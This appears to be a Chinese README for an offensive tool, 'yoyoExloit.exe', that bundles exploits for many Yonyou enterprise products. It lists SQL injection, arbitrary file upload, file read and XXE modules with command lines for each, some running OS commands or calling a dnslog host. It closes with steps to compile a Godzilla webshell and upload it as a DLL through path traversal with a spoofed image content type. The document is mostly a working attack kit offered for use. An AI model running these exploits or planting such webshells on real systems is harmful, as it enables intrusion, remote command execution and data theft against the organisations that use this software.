一个集成了多个用友漏洞的工具
by :Redus


2024.3.28新增: 畅捷通InitServerInfo SQL注入、U8 cloud base64 SQL注入、NC Cloud runScript SQL注入、NC doPost 文件上传、UFIDA imagefield SQL注入
2024.5.15 新增:畅捷通T+ keyEdit SQL注入、UFIDA NC 任意文件读取
yoyoExloit.exe -u http://127.0.0.1:8080/ -p uapjsUpload
yoyoExloit.exe -u http://127.0.0.1:8080/ -p uapjsUpload -c whoami
yoyoExloit.exe -u http://127.0.0.1:8080/ -p QVD-2023-13615
yoyoExloit.exe -u http://127.0.0.1:8080/ -p QVD-2023-13612
yoyoExloit.exe -u http://127.0.0.1:8080/ -p SoapRequestXml -d xxx.dnslog.cn
yoyoExloit.exe -u http://127.0.0.1:8080/ -p KSOA_ImageUpload
yoyoExloit.exe -u http://127.0.0.1:8080/ -p GRP_U8_UploadFile
yoyoExloit.exe -u http://127.0.0.1:8080/ -p TPlusUpload

yoyoExloit.exe -u http://127.0.0.1:8080/ -p DownloadProxyReadfile
yoyoExloit.exe -u http://127.0.0.1:8080/ -p UFIDA1
yoyoExloit.exe -u http://127.0.0.1:8080/ -p UFIDA2
yoyoExloit.exe -u http://127.0.0.1:8080/ -p NCAcceptUpload


yoyoExloit.exe -u http://127.0.0.1:8080/ -p GRP_U8Proxy
yoyoExloit.exe -u http://127.0.0.1:8080/ -p GRP_U8SMSProxy
yoyoExloit.exe -u http://127.0.0.1:8080/ -p U8OAgetSessionList
yoyoExloit.exe -u http://127.0.0.1:8080/ -p U8OAtestSQLi

yoyoExloit.exe -u http://127.0.0.1:8080/ -p CRMgetemaildata_readfile
yoyoExloit.exe -u http://127.0.0.1:8080/ -p CRMgetemaildata_upload

yoyoExloit.exe -u http://127.0.0.1:8080/ -p KSOASQL
yoyoExloit.exe -u http://127.0.0.1:8080/ -p ChanjetCrm
yoyoExloit.exe -u http://127.0.0.1:8080/ -p GRP_U8Infolog

yoyoExloit.exe -u http://127.0.0.1:8080/ -p UploadApk
yoyoExloit.exe -u http://127.0.0.1:8080/ -p KSOAPayBill
yoyoExloit.exe -u http://127.0.0.1:8080/ -p U9UploadFile
yoyoExloit.exe -u http://127.0.0.1:8080/ -p U8Cloudupload
yoyoExloit.exe -u http://127.0.0.1:8080/ -p UFIDA_imagefield
yoyoExloit.exe -u http://127.0.0.1:8080/ -p NCCloudrunScript
yoyoExloit.exe -u http://127.0.0.1:8080/ -p NCdoPost
yoyoExloit.exe -u http://127.0.0.1:8080/ -p U8Cloudbase64
yoyoExloit.exe -u http://127.0.0.1:8080/ -p TPlus_InitServerInfo
yoyoExloit.exe -u http://127.0.0.1:8080/ -p Tplus_keyEdit
yoyoExloit.exe -u http://127.0.0.1:8080/ -p UFIDA_download
yoyoExloit.exe -u http://127.0.0.1:8080/ -p GRP_ufgovbankXXE -d xxx.dnslog.cn
文件读取会直接将文件下载到本地

- 首先编译 aspx 木马文件(aspnet_compiler.exe Windows默认自带)
C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe -v \ -p C:\Users\ferryman\Desktop\iss -D C:\Users\ferryman\Desktop\123
-p 哥斯拉木马所在的目录
-D 表示要生成的那个目录

- 打开生成的 Uploadfile 页面,进行上传抓包


上传编译好的 apsx 文件,抓包,修改上传的路径为../../../bin/xxxx.dll,文件类型改为Content-Type: image/jpeg